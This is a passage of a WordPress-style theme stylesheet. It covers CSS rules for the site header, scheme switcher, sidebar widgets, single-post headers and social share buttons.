  max-height: 45px;
}

.smart-head .has-icon:last-child,
.smart-head .has-icon:last-child .is-icon,
.smart-head .has-icon-only:last-child,
.smart-head .has-icon-only:last-child .is-icon {
  padding-right: 0;
}

.smart-head .has-icon-only {
  --item-mr: 9px;
}

.smart-head .items-right .nav-wrap {
  justify-content: flex-end;
}

.smart-head .items-center .nav-wrap {
  justify-content: center;
}

.smart-head .spc-social {
  flex-wrap: nowrap;
}

.smart-head .spc-social-a {
  height: 100%;
  max-height: 45px;
}

.scheme-switcher {
  position: relative;
}

.scheme-switcher .icon {
  font-size: var(--icons-size);
  width: var(--icons-size);
}

.scheme-switcher .toggle {
  --c-a: var(--c-icons);
  line-height: 1;
  width: 100%;
  text-align: center;
}

.scheme-switcher .toggle-light {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
}

.site-s-dark .scheme-switcher .toggle-dark {
  transform: scale(0) rotate(80deg);
  opacity: 0;
  pointer-events: none;
}

.site-s-dark .scheme-switcher .toggle-light {
  opacity: 1;
  pointer-events: auto;
}

.smart-head {
  --nav-items-space: 17px;
  --head-top-h: 40px;
  --head-mid-h: 110px;
  --head-bot-h: 55px;
  --head-row-pad: 30px;
  --c-bg: transparent;
  --c-border: var(--c-contrast-75);
  --c-shadow: transparent;
  position: relative;
  box-shadow: 0 3px 4px 0 var(--c-shadow);
}

.smart-head-row {
  padding: 0 var(--head-row-pad);
  background-color: var(--c-bg);
  height: var(--head-h);
  border: 0 solid transparent;
  color: var(--c-contrast-800);
}

@media (max-width: 767px) {
  .smart-head-row {
    padding: 0 20px;
  }
}

.smart-head-row > .inner {
  display: flex;
  justify-content: space-between;
  padding: var(--head-inner-pad, 0);
  height: 100%;
  position: relative;
}

.smart-head-row.wrap {
  padding: 0;
  --head-inner-pad: 0 25px;
}

.smart-head-row-full {
  width: 100%;
}

.smart-head-row-3 > .inner {
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  grid-template-columns: minmax(max-content, 1fr) auto minmax(max-content, 1fr);
}

@media (min-width: 941px) and (max-width: 1200px) {
  .smart-head-row.has-center-nav > .inner {
    display: flex;
  }
}

@media (min-width: 941px) {
  .smart-head-row.has-center-nav .logo-link {
    margin-right: 0;
    min-width: 40px;
    flex-shrink: 1;
  }
}

.smart-head-top {
  --c-bg: var(--c-contrast-50);
  --head-h: var(--head-top-h);
  --search-icon-size: 14px;
  --icons-size: 14px;
}

.smart-head-top .spc-social-b {
  --spc-social-fs: 14px;
  --spc-social-size: 34px;
}

.smart-head-top .ts-button {
  --btn-f-size: 11px;
}

.smart-head-top .ts-button-alt {
  padding: 8px 16px;
}

.smart-head-top.s-dark,
.s-dark .smart-head-top {
  --c-bg: var(--c-contrast-0);
}

.smart-head-mid {
  --head-h: var(--head-mid-h);
}

.smart-head-mid.s-dark,
.s-dark .smart-head-mid {
  --c-bg: var(--c-contrast-0);
}

.smart-head-bot {
  --head-h: var(--head-bot-h);
  border: 1px solid var(--c-border);
  border-left: 0;
  border-right: 0;
}

.smart-head-bot .ts-button {
  --btn-f-size: 12px;
}

.smart-head-bot.s-dark,
.s-dark .smart-head-bot {
  --c-bg: var(--c-contrast-0);
  --c-border: transparent;
}

.smart-head .items {
  --item-mr: 15px;
  display: flex;
  align-items: center;
  flex: 1 1 auto;
  height: inherit;
}

.smart-head .items > * {
  margin-left: var(--item-ml, 0);
  margin-right: var(--item-mr);
}

.smart-head .items-right {
  justify-content: flex-end;
}

.smart-head .items-center {
  justify-content: center;
  flex-shrink: 0;
}

.smart-head .items-center:not(.empty) {
  padding-left: 15px;
  padding-right: 15px;
}

.smart-head .items > :first-child {
  margin-left: 0;
}

.smart-head .items-right > :last-child,
.smart-head .items-center > :last-child {
  margin-right: 0;
}

.smart-head .navigation-small {
  --nav-items-space: 13px;
  --nav-text: 13px;
  --nav-text-weight: 400;
  --nav-ls: 0;
  --nav-text-case: none;
}

.smart-head .auth-link {
  letter-spacing: .08em;
  text-transform: uppercase;
}

.smart-head-b {
  --head-mid-h: 110px;
  --head-bot-h: 60px;
  --c-bg: transparent;
  --c-border: var(--c-separator);
  --nav-text: 14px;
  --nav-text-weight: 600;
  --nav-ls: 0.08em;
  --nav-text-case: uppercase;
}

.smart-head-b .s-dark,
.s-dark .smart-head-b {
  --c-icons: var(--c-contrast-400);
}

.smart-head-b .navigation {
  --c-nav-blip: #aaa;
}

.smart-head-b .smart-head-bot {
  --icons-size: 18px;
  --c-border: rgba(255,255,255,.1);
}

.smart-head-b .smart-head-bot.s-dark,
.s-dark .smart-head-b .smart-head-bot {
  --c-bg: var(--c-contrast-75);
}

.smart-head-legacy {
  --head-top-h: 45px;
  --head-mid-h: 135px;
  --head-bot-h: 48px;
  --nav-text: 14px;
  --nav-items-space: 20px;
  --nav-text-case: uppercase;
}

.smart-head-legacy .smart-head-search {
  --item-ml: 5px;
  --item-mr: 20px;
}

.site-s-dark .smart-head-legacy .smart-head-mid {
  --c-bg: transparent;
}

.smart-head-legacy .smart-head-top:not(.s-dark) {
  --c-bg: rgba(var(--c-rgba), .05);
  border-top: 4px solid var(--c-main);
  border-bottom: 1px solid var(--c-contrast-100);
}

.smart-head-legacy .smart-head-bot.wrap {
  --head-inner-pad: 0 15px 0 0;
}

.smart-head-mobile {
  --head-top-h: 45px;
  --head-mid-h: 65px;
  display: block;
}

@media (min-width: 941px) {
  .smart-head-mobile {
    display: none;
  }
}

.smart-head-mobile .smart-head-row {
  --icons-size: 18px;
  --c-icons: var(--c-contrast-800);
}

.smart-head-mobile .smart-head-mid {
  border-top-color: var(--c-main);
}

.smart-head-mobile > :last-child {
  border-bottom: 1px solid var(--c-contrast-100);
}

.nav-wrap {
  width: 100%;
  height: 100%;
  display: flex;
}

.offcanvas-toggle {
  display: flex;
  align-items: center;
  background: none;
  padding: 0;
  box-shadow: none;
  line-height: 1;
  height: 100%;
}

.offcanvas-toggle:hover {
  background: inherit;
  --c-hamburger: var(--c-main);
}

.hamburger-icon {
  --line-weight: 3px;
  --line-width: 100%;
  --height: 17px;
  display: inline-flex;
  vertical-align: middle;
  height: var(--height);
  width: 26px;
  position: relative;
}

.hamburger-icon .inner,
.hamburger-icon .inner:before,
.hamburger-icon .inner:after {
  position: absolute;
  height: var(--line-weight);
  background-color: var(--c-hamburger, var(--c-icons));
  transition: background .2s ease-in-out;
}

.hamburger-icon .inner {
  top: auto;
  bottom: 0;
  width: calc(100% - 6px);
}

.hamburger-icon .inner:before, .hamburger-icon .inner:after {
  display: block;
  content: "";
  width: calc(100% + 6px);
}

.hamburger-icon .inner:before {
  top: 0;
  transform: translateY(calc(-1 * var(--height) + 100%));
}

.hamburger-icon .inner:after {
  bottom: 0;
  transform: translateY(calc(-1 * var(--height)/2 + 50%));
}

.hamburger-icon-b {
  --line-weight: 2px;
  --height: 14px;
  width: 20px;
}

.hamburger-icon-b .inner, .hamburger-icon-b .inner:before, .hamburger-icon-b .inner:after {
  width: 100%;
}

.smart-head-sticky {
  position: fixed !important;
  top: 0;
  z-index: 10000 !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

.s-light .smart-head-sticky:not(.s-dark) {
  background: #fff;
}

.smart-head-sticky.s-dark {
  border-bottom: 0;
}

.smart-head-sticky:not(.smart-head-row-full):not(.sticky-is-full) {
  left: 50%;
  margin-left: calc(-1 * var(--main-width) / 2);
  box-shadow: none;
}

.smart-head-sticky.sticky-is-full {
  width: 100%;
}

.smart-head-sticky.sticky-is-full > .inner {
  width: var(--main-width);
  margin: 0 auto;
}

.smart-head-sticky.off {
  transform: translateY(-102%);
}

.smart-head-sticky.animate {
  animation: .3s smart-sticky ease-out;
  transition: transform .3s ease-out;
  will-change: opacity;
}

@keyframes smart-sticky {
  from {
    transform: translateY(-100%);
  }
  to {
    transform: none;
  }
}

@media (min-width: 600px) {
  .admin-bar .smart-head-sticky {
    top: 32px;
  }
}

/**
 * 5. =Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
  font-size: 14px;
  --li-pad: 5px;
  --c-li-sep: transparent;
}

.textwidget {
  font-size: 15px;
}

.widget_recent_entries,
.widget_recent_comments {
  --li-pad: 10px;
  --c-li-sep: var(--c-separator);
}

.widget_links li,
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
.widget_product_categories li,
.widget_archive li {
  border-bottom: 1px solid var(--c-li-sep);
  padding: var(--li-pad, 8px) 0;
}

.widget_links li:first-child,
.widget_meta li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child,
.widget_rss li:first-child,
.widget_pages li:first-child,
.widget_nav_menu li:first-child,
.widget_categories li:first-child,
.widget_product_categories li:first-child,
.widget_archive li:first-child {
  padding-top: 0;
}

/* Search widget */
.widget_search {
  overflow: hidden;
}

.widget_search label > span {
  display: none;
}

.widget_search #searchsubmit {
  margin-left: 5px;
}

/**
 * Widget: Recent Comments
 */
.widget_recent_comments .url {
  color: var(--c-main);
}

.widget_recent_comments .recentcomments:before {
  position: absolute;
  left: -20px;
  margin-top: 3px;
  font-size: 10px;
  font-family: ts-icons;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
  content: "\f10c";
  opacity: 0.7;
}

.widget_recent_comments .recentcomments {
  position: relative;
  margin-left: 23px;
  padding: 10px 0px;
  color: var(--c-contrast-300);
  font-size: 12px;
  font-style: italic;
}

.widget_recent_comments .recentcomments > a {
  margin-top: 4px !important;
  display: block !important;
  font-size: 14px;
  font-weight: 500;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
}

.widget_recent_comments .comment-author-link {
  display: inline-block;
  font-family: var(--ui-font);
  font-style: normal;
  font-size: 11px;
  font-style: italic;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.widget .main-stars {
  margin-bottom: 10px;
}

.widget.page-blocks .main-stars {
  margin-bottom: 0;
}

.widget .main-stars:before {
  content: "\f006\f006\f006\f006\f006";
}

.widget .main-stars:before,
.widget .main-stars span:before {
  letter-spacing: 1px;
  margin-right: -1px;
}

.widget_categories li,
.widget_product_categories li,
.widget_archive li {
  overflow: hidden;
  text-align: right;
  font-weight: bold;
}

.widget_categories li a,
.widget_product_categories li a,
.widget_archive li a {
  float: left;
  font-weight: normal;
}

.widget_categories .children,
.widget_product_categories .children,
.widget_archive .children {
  clear: both;
  padding-top: var(--li-pad, 7px);
}

.widget_categories .children li,
.widget_product_categories .children li,
.widget_archive .children li {
  border-top: 1px solid var(--c-li-sep);
  margin-left: 14px;
}

.widget_categories .children li:first-child,
.widget_product_categories .children li:first-child,
.widget_archive .children li:first-child {
  padding-top: var(--li-pad, 7px);
  margin-left: 0;
  padding-left: 14px;
}

.widget_categories .children li,
.widget_product_categories .children li,
.widget_archive .children li {
  border-bottom: 0;
}

.widget_categories li ul li:last-child,
.widget_product_categories li ul li:last-child,
.widget_archive li ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

/* Tags cloud */
.tagcloud a {
  padding: 2px 7px;
  border: 1px solid;
  margin: 2px 0.1em;
  display: inline-block;
}

/* RSS widget */
.widget_rss .widgettitle a {
  color: inherit;
  display: inline-block;
  vertical-align: middle;
  margin-right: 4px;
}

/* Calendar widget */
.widget_calendar .wp-calendar-table {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
}

.widget_calendar caption,
.widget_calendar td,
.widget_calendar th {
  text-align: center;
}

.widget-tabbed .block-head {
  padding: 0;
}

.widget-tabbed .tabs-list {
  display: flex;
  flex-wrap: nowrap;
}

.widget-tabbed .tabs-list li {
  line-height: 1.5;
  border-bottom: 0;
  padding: 0;
}

.widget-tabbed .tabs-list .active a {
  border-bottom: 2px solid var(--c-main);
}

.widget-tabbed .tabs-list a {
  display: block;
  padding: 0 14px;
  border-bottom: 2px solid transparent;
  line-height: 34px;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .widget-tabbed .tabs-list a {
    padding: 0 7px;
  }
}

.widget-tabbed .tabs-list a:hover {
  text-decoration: none;
}

.widget-tabbed .tabs-data {
  border-bottom: 0;
}

.widget-tabbed .tabs-data > * {
  display: none;
}

.widget-tabbed .tabs-data > :first-child {
  display: block;
}

.widget-tabbed .tab-widget-wrap > * {
  display: block;
  width: 100%;
  margin-bottom: 0;
  list-style-type: none;
}

.widget-tabbed .tabs-data > .inactive {
  display: none;
}

/* Flickr widget */
.flickr-widget {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 12px;
  grid-row-gap: 14px;
  max-width: 450px;
}

.flickr-widget .media-ratio {
  padding-bottom: 91.6666667%;
}

.flickr-widget a:hover {
  opacity: 0.8;
}

/** 
 * Social Follow Widget 
 */
.spc-social-follow {
  --s-fsize: 13px;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .spc-social-follow .grid {
    grid-template-columns: 1fr;
  }
}

.spc-social-follow .service-link {
  display: flex;
  border-radius: 2px;
  line-height: 44px;
  background: var(--c-spcs-bg, transparent);
  color: #fff;
  font-weight: 600;
  font-size: var(--s-fsize);
  vertical-align: middle;
}

.spc-social-follow .service-link:hover {
  opacity: .88;
}

.spc-social-follow .the-icon {
  flex-shrink: 0;
  color: var(--c-spc-social, inherit);
  width: 40px;
  font-size: 17px;
  line-height: inherit;
  text-align: center;
}

.spc-social-follow .label {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.spc-social-follow .count {
  font-weight: 700;
}

.spc-social-follow-a .services {
  grid-gap: 10px;
}

.spc-social-follow-a .grid-2 {
  --s-fsize: 12px;
}

.spc-social-follow-a .service {
  border: 0;
  padding: 0;
}

.spc-social-follow-a .service-link {
  font-weight: 600;
  padding-right: 12px;
  line-height: 36px;
  color: #f8f8f8;
}

.spc-social-follow-a .the-icon {
  width: 38px;
  background: rgba(0, 0, 0, 0.07);
  font-size: 15px;
  color: #fff;
}

.spc-social-follow-a .label {
  margin-left: 14px;
}

.spc-social-follow-a .count {
  margin-left: auto;
  line-height: inherit;
}

.spc-social-follow-b .services, .spc-social-follow-c .services {
  grid-gap: 10px;
}

.spc-social-follow-b .service-link.has-count .label, .spc-social-follow-c .service-link.has-count .label {
  order: 3;
  margin: 0 8px;
  font-size: 12px;
  font-weight: 500;
  opacity: .9;
}

.spc-social-follow-b .count, .spc-social-follow-c .count {
  order: 2;
}

.spc-social-follow-c .service-link {
  border: 1px solid var(--c-separator);
  line-height: 40px;
  color: var(--c-contrast-800);
}

.spc-social-follow-split .service-link {
  display: grid;
  grid-template-columns: minmax(min-content, 44px) 1fr;
  padding: 6px 0;
  padding-right: 5px;
  height: 100%;
  min-height: 48px;
  align-items: center;
  line-height: 1.2;
}

.spc-social-follow-split .service-link.has-count {
  grid-template-rows: 1fr 1fr;
}

.spc-social-follow-split .service-link.has-count .label {
  grid-column: 2/3;
  margin: 0;
  padding: 5px 0;
  line-height: 1;
  align-self: start;
}

.spc-social-follow-split .the-icon {
  grid-row: 1/-1;
  width: 1.5em;
  font-size: 19px;
  justify-self: center;
}

.spc-social-follow-split .count {
  padding: 0;
  align-self: end;
}

/**
 * Widget: Instagram
 */
.spc-insta-image-wrap {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 100%;
}

.spc-insta-image-wrap > img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.widget .spc-insta-media {
  overflow: hidden;
  margin: 0 -4px;
  margin-bottom: -8px;
}

.widget .spc-insta-item {
  float: left;
  width: 33.3333333%;
  box-sizing: border-box;
  padding: 0 4px;
  margin-bottom: 8px;
}

.widget .spc-insta-image {
  transition: opacity 0.3s ease-in;
  will-change: opacity;
}

.widget .spc-insta-image:hover {
  opacity: 0.8;
}

.widget .spc-insta-link {
  margin: 20px 0 0;
}

.widget .spc-insta-link a {
  display: flex;
  margin: 20px 00;
  justify-content: center;
  align-items: center;
  background: var(--c-contrast-50);
  border-radius: 2px;
  padding: 12px 0;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  font-size: 12px;
  font-weight: 500;
}

.widget .spc-insta-link i {
  margin-right: 5px;
}

.widget-about .logo-text {
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 28px;
}

.widget-about .image-logo {
  display: flex;
  margin-bottom: 20px;
}

.widget-about .image-full {
  margin-bottom: 18px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.widget-about .image-circle {
  position: relative;
  width: 100%;
  margin-bottom: 25px;
}

.widget-about .image-circle:before {
  content: "";
  display: block;
  padding-top: 100%;
}

.widget-about .image-circle img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.widget-about .about-text p:last-child {
  margin-bottom: 0;
}

.widget-about .spc-social {
  margin-top: 30px;
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 16px;
}

.widget-about-centered {
  display: flex;
  flex-direction: column;
  text-align: center;
}

.widget-about-centered .image-logo,
.widget-about-centered .image-full {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.widget-about-centered .spc-social {
  justify-content: center;
}

/**
 * 6. =Main Content
 * ----------------------------------------------------------------------------
 */
/**
 * 6.1. =Single Post
 * ----------------------------------------------------------------------------
 */
.the-post > .post {
  margin-bottom: 45px;
}

.the-post .featured img {
  width: 100%;
}

.the-post .featured .wp-caption-text {
  padding-bottom: 5px;
  font-size: 13px;
}

.the-post-modern,
.wrap-spacious-full {
  --width: 67.5;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .the-post-modern,
  .wrap-spacious-full {
    max-width: 790px;
  }
}

.the-post-modern {
  margin: 0 auto;
}

@media (max-width: 940px) {
  .the-post-modern {
    width: 100%;
  }
}

@media (min-width: 1201px) {
  .the-post-modern {
    width: calc(1% * var(--width));
  }
  .the-post-modern header,
  .the-post-modern .single-featured {
    margin-bottom: 35px;
  }
  .the-post-modern header .featured,
  .the-post-modern .single-featured .featured {
    width: var(--main-width);
    margin-left: calc(50% - var(--main-width) / 2);
    max-width: 100vw;
  }
}

@media (max-width: 1200px) {
  .the-post-modern .featured {
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(50% - 50vw);
  }
}

.post-header {
  margin-bottom: 21px;
}

.post-header .featured {
  margin-bottom: 20px;
  position: relative;
}

.post-header .wp-caption-text {
  position: absolute;
  right: 15px;
  bottom: 5px;
  color: #fff;
}

.post-header .post-title {
  float: left;
  font-size: 25px;
  font-weight: 500;
  position: relative;
  padding-left: 18px;
  margin-right: 35px;
}

.post-header .post-title:before {
  content: " ";
  display: block;
  float: left;
  position: absolute;
  left: 0;
  top: .2em;
  height: calc(100% - .3em);
  border-left: 3px solid var(--c-main);
}

.post-header .comments {
  float: right;
  margin-left: -35px;
  color: var(--c-contrast-400);
  font-size: 12px;
  line-height: 32px;
}

.post-header .comments:hover {
  text-decoration: none;
}

.post-header .comments i {
  font-size: 13px;
}

.post-header .the-post-meta {
  color: var(--c-contrast-400);
  padding: 0;
  font-size: 11px;
  text-transform: uppercase;
  padding: 10px 0;
  border: 1px solid var(--c-separator);
  border-left: 0;
  border-right: 0;
  margin-top: 21px;
  overflow: hidden;
}

.post-header .the-post-meta time {
  text-transform: uppercase;
}

.post-header .the-post-meta .cats {
  float: right;
}

.main-content video {
  width: 100%;
  height: 100%;
  max-width: 100%;
}

.title-above .post-header .the-post-meta {
  margin-bottom: 28px;
}

.title-above .post-header .featured {
  margin-bottom: 0;
}

.s-head-modern {
  --cat-label-mr: 8px;
  --p-meta-icons-mr: 12px;
  --title-size: 35px;
  margin-bottom: 25px;
}

.s-head-modern .cat-labels {
  position: static;
}

.s-head-modern .post-meta.has-author-img {
  line-height: 2.2;
}

.s-head-modern .post-share {
  margin-top: 20px;
}

.s-head-modern.has-share-meta-right {
  margin-bottom: 30px;
}

.s-head-modern.has-share-meta-right .post-share {
  margin-top: -2px;
}

.s-head-modern .post-title {
  margin: 15px 0;
  font-size: var(--title-size);
  font-weight: 700;
  line-height: 1.24;
  letter-spacing: -.005em;
}

@media (max-width: 767px) {
  .s-head-modern .post-title {
    font-size: calc(var(--title-size) * 0.829);
  }
}

.s-head-modern .sub-title {
  margin-bottom: 15px;
  margin-top: -3px;
  font-size: 17px;
  color: var(--c-contrast-500);
}

@media (max-width: 767px) {
  .s-head-modern .sub-title {
    font-size: 16px;
  }
}

.s-head-modern .cat-labels {
  padding-bottom: 1px;
}

.s-head-modern .post-author img {
  margin-right: 11px;
}

.s-head-modern > :last-child {
  margin-bottom: 0;
}

.s-head-modern .single-featured {
  margin-top: 28px;
  margin-bottom: 42px;
}

@media (max-width: 767px) {
  .s-head-modern .single-featured {
    width: 100vw;
    margin-left: calc(50% - 50vw);
    margin-bottom: 32px;
  }
}

.s-head-modern-below {
  margin-bottom: 35px;
  border-bottom: 1px solid var(--c-separator2);
  padding-bottom: 20px;
}

.s-head-modern-below .post-share {
  margin-bottom: 5px;
}

.has-head-below .s-post-contain {
  display: flex;
  flex-direction: column;
}

.has-head-below .single-featured {
  order: -1;
}

.has-head-below .single-featured .wp-caption-text {
  display: none;
}

.s-head-has-sep .meta-below-has-right,
.s-head-has-sep .post-meta > .meta-below {
  padding-top: 15px;
  border-top: 1px solid var(--c-separator2);
}

.s-head-large {
  margin-bottom: 26px;
}

.s-head-large .post-title {
  margin: 16px 0;
  margin-top: 15px;
  max-width: 1050px;
  font-size: 43px;
  line-height: 1.2;
}

@media (max-width: 1200px) {
  .s-head-large .post-title {
    font-size: calc(1.2738854vw + 24.7133758px);
  }
}

@media (min-width: 941px) {
  .s-head-large .post-share {
    max-width: 66%;
  }
}

@media (min-width: 1201px) {
  .s-head-large .sub-title {
    margin-bottom: 18px;
    font-size: 18px;
    max-width: 1000px;
  }
  .s-head-large .cat-labels a {
    font-size: 12px;
    font-weight: 600;
    line-height: 26px;
    padding: 0 10px;
  }
  .s-head-large .post-cat > a {
    font-weight: 700;
    font-size: 14px;
    letter-spacing: .05em;
  }
}

.s-head-large-b {
  --c-post-meta: var(--c-contrast-600);
}

.s-head-large-b .sub-title {
  color: var(--c-contrast-650);
}

@media (min-width: 1201px) {
  .s-head-large-b .sub-title {
    font-size: 19px;
  }
}

.s-head-large-b .post-title {
  line-height: 1.3;
  font-weight: 800;
}

@media (min-width: 1201px) {
  .s-head-large-b .post-title {
    font-size: 40px;
  }
}

@media (min-width: 1201px) {
  .s-post-large.the-post-modern .featured,
  .s-post-large-center.the-post-modern .featured {
    width: 100vw;
    margin-left: calc(50% - 50vw);
  }
}

.s-head-center {
  text-align: center;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 40px;
  max-width: 880px;
}

.s-head-center .post-title {
  margin: 22px 0;
}

.s-head-center .post-meta {
  align-items: center;
}

.s-head-center .post-share {
  justify-content: center;
  max-width: initial;
}

@media (min-width: 941px) {
  .has-s-large-bot .main-sidebar {
    margin-top: -65px;
  }
}

.single-featured {
  margin-bottom: 32px;
}

.single-featured:empty {
  margin-bottom: 6px;
}

.post-pagination {
  margin: 40px 0;
}

.post-pagination:last-child:not(._) {
  margin-bottom: 15px;
}

.the-post-tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 35px;
  font-family: var(--ui-font);
}

.the-post-tags:last-child {
  margin-bottom: -10px;
}

.the-post-tags a {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 3px;
  padding: 0 10px;
  background: var(--c-contrast-50);
  color: var(--c-contrast-400);
  font-size: 13px;
  letter-spacing: .03em;
  line-height: 28px;
  border-radius: 2px;
}

.the-post-tags a:hover {
  background: var(--c-contrast-900);
  color: var(--c-contrast-0);
}

.spc-alp-main {
  margin-bottom: 0;
}

.spc-auto-load-post {
  box-sizing: content-box;
  margin-top: 50px;
  padding-top: 55px;
  border-top: 1px solid var(--c-separator2);
}

.spc-auto-load-post > .main {
  margin: 0 auto;
}

.spc-alp-loader {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  margin: 55px 0 50px;
}

.post-share-bot {
  display: flex;
  margin: 22px 0;
  padding: 0;
  padding-top: 10px;
  justify-content: space-between;
  align-items: center;
}

.post-share-bot + * {
  margin-top: 22px;
}

.post-share-bot .info {
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
  margin-right: 30px;
  text-transform: uppercase;
  color: var(--c-links);
}

@media (max-width: 767px) {
  .post-share-bot .info {
    display: none;
  }
}

.post-share-bot .share-links {
  display: flex;
  width: 100%;
  justify-content: flex-end;
  --spc-social-space: 4px;
}

.post-share-bot .share-links a {
  flex: 0 0 auto;
  padding: 0;
  width: 70px;
  height: 32px;
  line-height: 32px;
  border-radius: 2px;
  color: #fff;
  font-size: 18px;
}

@media (max-width: 767px) {
  .post-share-bot .share-links a {
    flex: 1 1 auto;
  }
}

.post-share-bot .share-links a:hover {
  filter: brightness(110%);
  opacity: 1;
}

.post-share-b {
  --display-init: flex;
  --service-width: 140px;
  --service-min-width: 100px;
  --service-height: 38px;
  --service-sm-width: 42px;
  --service-gap: 5px;
  --service-b-radius: 2px;
  --service-icon-size: 17px;
  display: flex;
  font-family: var(--ui-font);
  gap: var(--service-gap);
}

.has-share-meta-right .post-share-b {
  align-self: flex-start;
}

@media (min-width: 941px) {
  .has-share-meta-right .post-share-b {
    padding-left: 15px;
    margin-left: auto;
  }
}

.post-share-b a:hover {
  text-decoration: none;
}

.post-share-b .service {
  display: flex;
  flex: 0 1 auto;
  min-width: var(--service-min-width);
  width: var(--service-width);
  height: var(--service-height);
  border-radius: var(--service-b-radius);
  color: #fff;
  background: var(--c-spcs-icon);
  align-items: center;
  justify-content: center;
  line-height: 1;
  box-shadow: inset 0 -1px 2px rgba(0, 0, 0, 0.1);
}

@media (max-width: 540px) {
  .post-share-b .service {
    min-width: initial;
    flex: 1 1 auto;
  }
}

.post-share-b .service:hover {
  filter: brightness(110%);
}

.post-share-b .service i {
  padding: 0;
  font-size: var(--service-icon-size);
}

.post-share-b .service .label {
  margin-left: 11px;
  font-size: 13px;
  font-weight: 600;
}

@media (max-width: 540px) {
  .post-share-b .service .label {
    display: none;
  }
}

.post-share-b .service-sm {
  display: none;
  min-width: initial;
  width: min(var(--service-width), var(--service-sm-width));
}

.post-share-b .service-sm .label {
  display: none;
}

.post-share-b .show-more {
  display: flex;
  width: 40px;
  min-width: 38px;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--c-contrast-150);
  border-radius: var(--service-b-radius);
  color: var(--c-contrast-200);
  font-size: 13px;
}

.s-dark .post-share-b .show-more {
  color: var(--c-contrast-500);
}

.post-share-b.all .service {
  display: flex;
}

@media (max-width: 540px) {
  .post-share-b.all .service {
    min-width: initial;
    width: var(--service-sm-width);
  }
  .post-share-b.all .label {
    display: none;
  }
}

.post-share-b.all .show-more {
  display: none;
}

.post-share-b .share-text {
  display: flex;
  align-items: center;
  margin-right: 10px;
  font-weight: 600;
  font-family: var(--ui-font);
  font-size: 13px;
  color: var(--c-contrast-650);
}

.post-share-b .share-text .icon {
  font-size: 14px;
  margin-right: 5px;
}

@media (min-width: 1201px) {
  .post-share-b2 {
    --service-width: 200px;
    --service-sm-width: 55px;
    --service-height: 40px;
  }
  .post-share-b2 .service i {
    font-size: 18px;
  }
  .post-share-b2 .show-more {
    width: 44px;
    font-size: 14px;
  }
}

.post-share-b3 {
  --service-width: 134px;
  --service-height: 40px;
}

.post-share-b3 .service {
  background: transparent;
  border: 1px solid var(--c-separator);
  color: var(--c-contrast-800);
  box-shadow: none;
}

.post-share-b3 .service i {
  color: var(--c-spcs-icon);
}

.post-share-b3 .service .label {
  font-size: 12px;
}

.post-share-b3 .service:hover {
  filter: none;
  opacity: .95;
}

.post-share-b3 .show-more {
  width: 38px;
  border: 1px solid var(--c-separator);
}

.post-share-b-circles {
  --service-width: 34px;
  --service-height: var(--service-width);
  --service-sm-width: var(--service-width);
  --service-min-width: initial;
  --service-b-radius: 50%;
}

.post-share-b-circles .service {
  box-shadow: none;
}

.post-share-b-circles .service .label {
  display: none;
}

.post-share-b-circles .show-more {
  width: var(--service-width);
  min-width: initial;
}

.post-share-b3-circles {
  --service-width: 36px;
}

.post-share-b4 {
  --service-width: 30px;
  --service-height: 32px;
  --service-gap: 2px;
  --service-sm-width: var(--service-width);
  --service-min-width: initial;
  --service-icon-size: 19px;
}

.post-share-b4 .label {
  display: none;
}

.post-share-b4 .service {
  border: 0;
  box-shadow: none;
  background: transparent;
}

.post-share-b4 .service i {
  color: var(--c-spcs-icon);
}

.post-share-b4 .show-more {
  width: 32px;
  height: 32px;
  min-width: initial;
  margin-left: 6px;
  border-radius: 50%;
}

.post-share-float .service {
  display: flex;
  font-size: 17px;
  justify-content: center;
  align-items: center;
  color: var(--c-spc-social, inherit);
  background: var(--c-spcs-bg, transparent);
}

.post-share-float .share-text {
  display: block;
  margin-bottom: 25px;
  color: var(--c-contrast);
  font-family: var(--ui-font);
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.07em;
  text-align: center;
  text-transform: uppercase;
  word-wrap: normal;
  overflow-wrap: normal;
}

@media (max-width: 767px) {
  .post-share-float .share-text {
    display: none;
  }
}

.post-share-float .label {
  display: none;
}

.share-float-a .service {
  border: 1px solid var(--c-contrast-100);
  margin-bottom: -1px;
  width: 46px;
  height: 46px;
}

.share-float-b .service {
  margin-bottom: 11px;
  width: 40px;
  height: 40px;
  border: 0;
  box-shadow: -1px -1px 2px 0px rgba(var(--c-rgba), 0.05), 1px 3px 4px -1px rgba(var(--c-rgba), 0.12);
  border-radius: 50%;
  font-size: 16px;
  will-change: transform;
}

@media (max-width: 767px) {
  .share-float-b .service {
    margin-left: 2%;
    margin-right: 2%;
    width: 40px;
    height: 40px;
  }
}

.share-float-b .service:hover {
